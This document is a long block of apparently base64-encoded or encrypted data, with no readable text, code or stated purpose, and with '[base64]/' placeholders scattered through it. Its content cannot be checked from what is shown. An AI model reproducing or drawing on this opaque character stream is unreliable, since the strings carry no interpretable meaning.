T7YtlpvU7i7ea3j3ecLJQfGrciqi+twyXgg7uWnQP2qHFn77cA3q1Fqiq1T5uiKJm0TbG50hVvI+tgTLVX7XpJbn0/Q0qPT8YD/K66j/Y2Y1HxxdtU9PZ58Lb/[base64]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[base64]/w3S0j/rUZ7a1pm67vUOlLZMlXWGpp99HZighZ2XMdp2VHDw2wyWbVjRNvXxqTnwyMjCRHS8tnBcv6LkVrHzJE4FFxyrLRlZFAyRNntjsafuxp7vR3fiDqREL0Q/vOJOfMTheyJfKMD5NGJBVfeG5vxVHxunzEciFOKkFdgmuHXh+x7x+QRMRO6SOH/iph02TjCrSpcWEqsWk2h8AT7j84hNNOtddEUGlCVye31KMbGT6Qk117divr/kqBroM2wZerDjN2Ef8TBSvTwJkfpEgKZ791FJrmVQX/jI3KOIz4MW5ztFan4YcuR7qSgNiHN+V0BjYM0NoiP+C1+bNUNlSjq/+VJl21ZmLf7m+nB6LRJuGCJgp31JxahrRYUyj9pI26aKR2LekYGZTcyihIAyrN+T1gd2ianneA8bc1YmKxB3H5JRMcWNGpV38O9PFswxj/YwzyaKefPeYPwxYOlsihTy4AD2fxT2D+lZCzxYzVtKxxqMP4d5wdnoOXeGuh6qhbymdi7fmu2tk48KIpD8l6MYpLZ1up6U3Z36mCvGbML/HmN9wI1/vmlflhhWweRNtqXQC4CTKoHyumD9PGkA6ZwVBf1RSFpojMu5aBrJ2F7Je3tdasRWwJraraC2+mDW9bMv7VibBzfH+oybc6zczAbP6kpSwk4AVWQGcvfFaqzYF1JwtmN9Br3asC5gsbjb12HKKWADd31wtoUOE9LN48w2LcTCmILzsvyIob2gDK1L/[base64]/58QXHfe9RmMsNG2GusknLw032tASCASPYj9bDqBAVfekdcHswurzO/6ZJBY1tjbanhLFFlo9O8jms/uiuWbP2wnZ8CxI9T7y4QqeGb81JFeC6azkATXU+LPPTEoCf+kmfZDrjSS+FGS1SZioAiVv9kV3+Q+rTIhY0qNDH32yT+zV6544dkXFhzQs/fLaXTjaSTiR+McQf/heY7aL4pPxvvcRxg65bWMkPS8JqztIAGrgOJBWSZqGJR/xnlOuh+aIKRi+9YtljLEi1Wna8UZV6Qe1LD2G0TTBbTt/0/BasHzGNSe0ocOli1kzTqfie8TFmuHZYO48XOcju8S8UCSoCM0kQnj/ghLJrbyx+lxMQfffbVd4PKXagljjtYr13BLooNpfcxxpR86NwO7UZz4KoVfrafJIeEpEc5VtckWUOFSkRFLiklrqqqlh3/1p8PXQVCCUjSHd/zD20NXp09OOdPsqsb2pr7Y0+ivpFUUX+ctiB4wq63BUl2XycTt2MBkTcY05j6HWBOxXn97akCR7s38RwHE5uzsDBsTxzTCAUvD1Q/zRdpklPd7KO+XQ9eQ1bMpurs/eSRQ1zczNQWnKxwXJRp4cr0/[base64]/D/v1DyhEe3etkXHdCbQ6IpraXQuW816rKXjM2KS1qot4SC5PRvWluRh/1AliyYXspq/nXbeiOB9fZTNBu9qUaGxDpdbH9Qo/tcQe9v2oRo4KyTkBJ9IzD2bSjnRZ3uWo8RdfoPsdhZFQkdqzOrVLkYax+nvpb/ZFgVgEzZH8FZghpbc6gIdHRaWwVUm0nZ39dFCrX4HrFXrJIj0kAIM8w09RW5yQjeiuVH6kZVVGLGH09dGCsHdCoydnwaB0kjjGPhXSe9ELFHt2tvB2AA9NogoR0jE6gl+UFvj5pX4tAPPCkIoJDRphIVCg+7ui1h5+520V4X/2SPQLUFrX6MpoXT/EHbe3mQJZmxeYabVb1CYI31TAubseYb6Pn/fqdKMES7xPBKQk1AEizG+dVs8T27uGigHo3rU344ZpmNE5D4sBOGEdQPTbpvvAnhZTHFX0iO37akTd3eupQKDdlkuhKV+2YAry8aaDjDRU6c70Ic/N54VJVbxRNtZN0HPIiU11SOiMgWvgA2gKacf154I7jM104rrlmrydZGjBnUY0WpjWDpz7f5aypiB6f2C+KO7NvA24LHsXBz84h4b/bZ39Mf5HZNosSJ6w52Ji4gNKF3ggRR0kroA+pBE8w7cu6VK4/bMawkrPPDEWmD4jq78hNi+DkeR9i51cdP1qswy++1XufW/8mpGHObDNFXWOSlFl/w0jHbv0ZzHH3zodmIWt6AVTe2tGFKtk2ZhvarRMsHtoRMnUIWlpECJDD7KCHd7sp4K57F76DIiiuGaGfrEwh64ZdUTvzGle5BefaXs9GWudArLToqBheyl4fEwkgOkQb5WXNf31/7lfqSY4AEc4n3PqN7G2qWMCNqUKEVaKvM9jWNTrqNb5IQDo7FqBk12/kVLLHIhZHC4+kNC8jUW5szCsnuBk/[base64]/[base64]/2mDgModEBqR2N2SLJCsAcgMB6614S6xcVJR9Dyjes+9HUicc87Or0FMfQeb77fzk/8bxI5b6gmnq4zC6FHFiBmkiIbk/ROo8oiQMg2T0YPICkJL4SNGajtbHs9ith5WvYptqGAsdU32pw9xjaPygKja2YgllsbDCheyanduedWLSBMAwIU4su5CaGGXK3ddEwN/FnSq5zNpbjSjQEqHZlD0yZtMSgtRlq/IhkuPlK/zzKfcrW/d8iTFV8xkK2TT0sw7fDF6zMY5w089Jhf6SyVmaE0ZpQWC0QQypSRMgK0W9p2qDdpUY1XysOTHrikwR9Ppewfx2LabwtVYq7VJx9aAOa+RYHifXd2eOVpLm6tYRRS3Bgm4Cd69Aj+1ckuNkTpn7EtFQwtMOw95t+FMoL+ATCZYZL/GbVR33/wDtuOIKkKHNj6g4ZVXaQpcprPNjGeG9MUPYjo9wfiIO713vMqKFkIGgbgzbr9gm2/RS4Y1uS6xjyG/OUIXRbAI+zLn9EQAPyQ6PGFaU6ACFF10USdGjuP8g0PgarqLOP0K+9PsrSMLRcjQpbTcBsIwpQL7ujSKh2ck8rg4kJ6UjCBtOR+5W5hnXqT+jZPwdF8Si6xWQFWhkD0lSUM3Xf6iku2i89I4ZDhlMVyGc5PmsNEnx6OKolBjLrI1SDZ/isMH9TDSJlsGG0UXvif3pi0ZC8GqMDiHxZToL5BL3/UrwYcFiz0BSJ7mjXUdZGEIrr7cYQnAQAHScURDm5v8k2l3YLmBcWcs0I7jjI41lh5ZBjfE4o8biOs7nwUn/eaPUvAYbGiwej8U81EY1AZ511Qm/moUpta+uPiUb46urj8UDsitgghSFZMSwmxFMVPNxfVl3b/wnIUwyfoxQjgmBdC4XgmjQlfh4l3eDdnp+gWEQMwi8xZhkaRK8iarXfwA12nLXp8R85ykbAGMYedFOVnSSV1iI6CIe5kbBICIog6Z9iDnO380x+sUFOMgLKy+hauy7uSQ4PnQmhSH/U0hMfg1hL8+62vb9Qfr+GPp3Yb8z6QD5B/hEsY7U4Q72wi2TkfKhv24YxPGCghtFqcgY8olCmfr0K6yeu6fFQ/frkbRwXXMG/y2HNT7HpJvmsHFRj6f1Y5f6D12SGEzW5qAi3BsF6802SFxbFzD7kT4AuZE1uwOxpUwIhFaLMpxFZ4DD5li1x55TodQSLxBOYHFKBGA44L5Gj15vM0TXvmvLZcZRZcbEvU8WfqXf2kD/fQYDklp0L6PAZOfJn9zPSXZiepp8RXA8Btkz48kljSbT+xO95eA7aMyyzqgG6f64k+FmASXrQSgeN/1mZpy2/Dj1MLn//IgMUSFpThlYGebWsAvoGuRrr0G4vi90AUlj7eT4CrVfrWOdX9Y9jJRCGqjhqo+EyWMXSd6XuoONakmMIiawZVxnXgYIoRMkPaVR6NjTaA/uIHgqvqJH/k4oIKrKggJSEZCeRbJ1W3FHlOvW9GRSWbf7ojTE395/zBM1H/xnoW1vTC6uP8zAPPVl4G51ao9E0+Uct0jUhuZNTdcKs5G27vZQsHqPApfYIaL8bs2W8svvmf0V5kwCQbsK9dqwu9O7DoAfE8HpKYCh/iVvmanRVhQ3Lj5GolaPIyL+FCfIee+cfQ8JhQSNck+dJ/97syGo3nlq4GxRRpdZ9IRcnAQT7BZa+CZMQILGGH0avyDIVqxNF4Fj/J1r1cx6Y1do6KKVgKEOIvsgHYORW8zGQ5NWe6Xv3ImrIcASEBoN7pJSPWrNnXV1a3aQ7cDQiAUMI6TJepitr/UYfOpC9ydWmMA5kvXHfd8Zb3eomDYykerX5miJTOsP9adgiaRAGVjX5hqk4QXUdnv5WExyuI4TTV21By6sNxnZPS/x/Gt+2CXxRImZ5G4G7Tq2j+6X6iCx8i6/u4S++tJsmqmzpp9tANs4E22gHocfJ/JgIs7xeTIOK8ncV3yCBsL5dfv/gM04Y9lxjgnGmRrRuvIJBKQWgkSA5uSScx/oWqkoWS8e+1JCp0nv4omtPReIC5rvS1n0la4QDFG1XN06VBuSvGK21/uGyY+m/Hw8naTFM9aWKocGxyUPEoOZ3mV+9IGeM2Wn8nT8/TFleCGs9l9mHN3j0Xsx05HUbZwCSwQzpZPGfNCk5JIG2PaK8FuJHgO345lvg1WDo6Ljxg7Bcn1jTKniEHxYi9Zrm46Pcr5iHm5VokNXP2VE8X0HvrOnJLUyiKnUmz6AXvoiYdnn2xjMMSGGDbdUFN0mOCZHesFA2lQWpuUmpZKY2aw9bPM/fy5QB38Cr12C67TpVMQVwxn3vUF3qPHmEmh/j/5eq20j4oK6FGgdZ3N6IQe+QvrW1SX2yH4FVjMybz72kSx44RrD4U+rAIODWivHJZt+LfK+47qaiMR8U/r6T2e5F6dbNcGlTf47s4xX/2sXBcbmDgVAHe7eknQbO+/AEhDUvxY3nHLxkVFEXztPOoLelB8FAW5Sr8mn70xYtDymYP8FtnLOGvuZImCH1bFgWmb+DL+6/qc59MLfynb7UKLonca5GQMtXkk+fAOlXs+fPoxWTAoIMPlgJ608kIUKPRZvqgsHgS08vSL6S+v0NSj0cx+Ok6vHEZYk30i5rZ/esFWO/auRnMqOGdnkVBBuj2ZvBlB7AxhDYn1PffkXMVBA9AeHITxp3+Cogag/ke8DZR6f90f4f0f6h71F+/9F2Pwi4ikeQ2R5bjJOwP5i0XNhhGNiiwP5a0cghMg6AuC8hZQdS95yfk3fc5EvYpfdm0jjs7a0IeN18v+YfMMmRGFEh9gaNw/KMSkONzRmwmocMaDgMCKOM15gxRw5WMU361orezsNO4w6lDVwRxW/+9i0NYVKmB5lxAcaioS0LNQP3tRJ+cuGPRjapKnO71VDo58cHk6wcr7cSsBDxti9iNddpgVHpSiNZe8uV0tW6pyBFJANAkvxips/tzJjrcntHOZCMCuxHjy3RZwmEdv2LZ4P94jIKS9sT0iANEkqpp765RXRE2p6JkiYkpyMWLxRcXHT66ENKLFzbuLGFeY3ZrvBwCuY0zqYd5oaPLB3To0o6mmbbrQBK6ytr9Odef3O7MwE1WmDGPXH2YKNvUL5i/ltM/wODnyTCZzm1CZtjE9r8uU/KdoeVO/fx67bhBwGXR62qNJAyZes4y2NQvK7bmlyJqyBLhtdd2Sn1QB8uRRYBK1ixck9+JvKbIS8m+CAcQck5dvOc2QblaR2XqBHhFoVc8yoRqk9tnmVU5KnaviGqILj9B7Mr2AS9MK5XDF0y57F7JX+Xhizpg/ndjDdKr3fOquxMn7WWBlsTHYVYdkmiQlWj2bEFEfP4O+T6wYNHf1rPnflWf+df/GAy8vRVTAW6wMgE9qVrpLMjR+ftPuhIqpfrth1nRadky/SbOa1qPRtQPXPXKTgNotlgZiPQnrOUJMEcsU2xbLNs0OTfopBECckiTliAa+5yj+x2DYWM2x64uCLbwQLeTX3NLuvgHvNCqhmE8Sjj8S3mtC2YZGciXkhxdim3+xtRWpKYmuQBoRu7wYpqri95qa90bcufu3Pi3fiqwArkb/ykU+m/Tbrc+UtjXv8tOPnlMojwODlyDiCI235Dvve8+p+6ztjSLtK+/4lUJu0hF93yxLlEIcHX4J19sXcfnfpAhD90OjExpUz86wB3u8VjL8xWFDgjJrS35Jc4KEcZ3su+nOTmyucCBJi3OY8vX+dOm9uMgFo0lCbFk/ghRD61s/HizkJxekZ3D/uednFK7V+HfFsV9YG6Qk950lC87bw9Ci/[base64]/qjoHymcUk+JnE+dIc0emeXN+2AACWIpRoj8FmuEgsazcbuM1BGeta9ilf4p3Di6Etoc6UmlRSpXAtZPuOVdX8oPtf74nsJfIdL3Wt+HUBwAaqYbdAYMyg9gtSupylOrln1+lBKirelz8AcepVRrf9u3/[base64]/ps60ULOlz7Ii0thTy4uy3y7y9WE+WsGmogmqdxrVlQSze6N6m8Iz+pT0j5wxsEQFrejL0dfayp/lwBcVxAjKGXePkT4jRUiGd5YOLhWhmv1xsj049tPBgdLeZ7pTqKkP83EaRzsWtI/QgZi6D6VHUsYniSbVEnZ5PketEjwoPxU5pNXLq5RNDIqDS6L4cA1cXdMywGwQmfwCQvd8R99ioss2ZDg8ywX9BTdcbts29JWpaOD7fcLBEeO8FUd/[base64]/u4qvqQkdEZIi0ZZ5yJWVhwejRQneuIRvASW6d6Bm0hV73fcqMsWtf9KvIhtez3EpQSiptq5QmthscITmC3s7tgZNQh6r3P/[base64]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[base64]/ofNVLxYe4Grnv5IWiVjmAIfBfLwz0gmo8108J7cO8KHp74AXXtaFyXLjv8b0ZMly5YKX1nB7TgKDayzEX5TiGu/zDfpRrrcO1G5ScqNBFlZicTPQVSjkdnjsM9M4x5mcuMB9nofSmfMr5nkuJRlU7AC7mhDVBfQw9iROzDANoki1ij0Z2GiSxnwitkjy+AmQVBdHtcQSil/+cRXIU5+1BJqwr4dgWoVcN75ICP0BOrbWcrlmNI7Y0xesKT4MvvdAkmd1VDwqATXqpfFyv8RhO/dhQJdC8wLEapfr+LF4a0MHJhSB6DpXkRHsqobdGtapUHEbu/tNER/2olIznN90pL+eJlYyhXirezZpVpT60ywEMIophkXC/+rWKr2F90dM/pFrW6LrlX8I2QUXo3YTUToG6UFVQo28+U8qsPZOk9wq68wvD/GTdbk2jTadHkNFFYa8ZDpH+gbTjwSwKoCRZfiyrDenuM/liHRl71tYw0GN6fKn3gcFVoX995FwTuFVUl9ZLU9wUor0UKZG9V/rUPcSO+0bPx/Ck/2gRCx/g1zg2JiXK9daX08bDRgAcTU/XV3a+4JmgYI6OWO9JLDO2tdNzyNMXAP9/DuS04u0y1nTK82NwU9jbTSeDO3X56wtIrLe80sRhQ3/kprcgY83wr0SJG2V/[base64]/8vho1GtdiiRNEB9ryDSzJx7uXe5tnPC7U+smXx7QMHy4VHOnVDcIHWCjRmgLg7s3od0Ihqtf3c9bgPumAfZEWZRGSFJO5a/vypFhpQ8bvpBSHoOPZvxyUMf5VlNfl1DvajOKaou2Oe6dSPuzlF/6jdWLEKgJ7QqE8/llF0P588VomwfrnFw0iicq7LiT5HHkp/x9ulYPAzHdtRn5222FHBO8ufFDPs+39wmrbT6Tp8oPPn+++XDXUhxilyY5XSIzuZa1w9Ol9ob0fvIZtmCaJRo08cXC+6JsSZwAXy4YghchPioyaU4fWvUkARSFiNOGb5PDL/YbYkXtBeCrq6BZHys5WIrloSmURVLGt998ams1CYeLIdguY5Crio6argHiNDxscUx202ChRgoRps2m/V58sJnC1GhjqIxcKmQFSiyfcfg+MTgzqy8kmQHB91G7tIY4yw2uJYlkGYTam3ET/Lv8v+Bl1qJ2tn4CrdDRAp6oNlYyg9xy2NGyUc85BvNBX50iaQEfa0ZcB/JWQS4wcpL0HhIhiX8xa8VsBw9AKcpjIC4JgStlnWjV7/X3sOMKljuNr3RUwgngTdbBYZkKBemt4ODUIyLVEbHKyOdm85mxo75FsrHAZXfbuV4vGVBc48Ob37ewQWhp1urg77xb3BTTar/zhEFJuaUh2Xa2fM8dCcYWYbnaF3tx1U9goEWMyeSRLnUlGT8e3FGaR4ptt0FzCqaGS0UFc8zrLFX8EYGtlER1yxJyvYv6GPhnOS/XnLnVMwvQtPVQ3XvqHmOL6yy/RPV8XF/yWm/gTMYAkkWMkoi6d9MBspS28laudwJtyACJeeHXFrA+kx8oeFPuXMlrCeGlxu3/cv3fMU0mRiZwWNaEDgeDNkbG+eK3+7sSWBaOSPHBOgVfpXPEqRps75fh6pN4G45xb4t5brz+Uk98URaWt9VrFC7s/AI1RkPKizYfEdPSdag2ygdDD9iH4FvxIdgtk72dv0X2aK/GU1BdDqwnApoO1qHRq81QYRqkba4NlUDycKKDhJEC3fvyQoyazlY7fvBTa5aNAHDD/w9SMKMreU1gHXCat4btnAGU/ae2NWzm5MyIW3u0W58W9PgUuw/mitktJ4nsEgSOPVFd+NwxalLNj5kW7CecmyHADDP1TU6akBOQdGTwnGzGMkdEe/3fUhjT93n966CRnXnB8RR4ADQESBqj/S7HpMe5bT5Yr4s2812oEDUiWGGXIpxgZilY/Sts05iufG3SiuLvlCSaz/ugXaVBzvb04iNg5sIO0GVhVfx1IPQ+50QIkuN0ul3kn9sWZ8LHoZUw7DlC5ELhVloY8J6/cWd65gVc2y9gZxwIc2TUZxpD6XXa3uI2LBfRu6uO5X+J1wBZ3o6d1+wSdsWvgUz4rL9ezqXVwi82GbENM2x6a26FkKgqklZ1K5q4mLMgjNRr3wmbWOwnR4rR5ChteODAyKOi6E6wesBC7QWD+jEq42VE/l0WUUFg2HdiwLrvPrNK7x0Ha1S8pc/TlPAtyVbVb36waeoZNo3Bp8hbXIjYEu6qJnzzJ98mYsmtm+H6lceQJ9yTYy/RvZJI66TE9vZ3JQ88Tw8bwaLOX3ykPbfUuJHder7FDkq3bT2sUp38PNgXOMAAyeHCt+iW0xix6cksFRWJ3okUxzk5E58ycfhDfZR/1znU9nINAcn7EQ3QW6UljZIqionl6b8SPEdSVJE1w9Ec0KmdHqiSLuee3h9c/F43Fjn4DdGnoeIWDUVR6e9dI8kMZ0KUNrQz36Z8wO7cp8dmQROd/[base64]/Ro91F7GgTLO50qcEPahdK4e6QHAEQMW4Y7qA3N9LYbRm7OG5OIKz/SLeJplDMT4hA6RodbLO0skXaOuk8kd7nkzIJYOvZc/wcwvBmQMSG4ljFXVtSwmCuArqbjfldy3GU6PEC5HeAuexvni9HnNoC4XoSCmko4VcbB2PgwOsZtmThz14e28Ns+7kIBxH/cTIPj/WWR8q1K5hXzxIgAChDYNX1eYD7eIRrJrouEAp1